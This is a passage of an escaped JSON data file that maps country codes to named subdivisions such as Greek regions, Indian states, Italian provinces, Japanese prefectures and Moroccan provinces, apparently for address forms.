West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Qazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan (\\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de 